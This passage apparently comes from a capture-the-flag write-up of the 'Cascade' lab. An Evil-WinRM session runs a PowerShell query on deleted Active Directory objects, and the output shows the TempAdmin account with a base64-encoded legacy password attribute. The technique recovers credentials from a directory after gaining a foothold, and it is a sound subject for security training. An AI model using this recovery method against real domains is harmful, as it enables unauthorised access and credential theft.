 *Evil-WinRM* PS C:\Users\arksvc\desktop> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059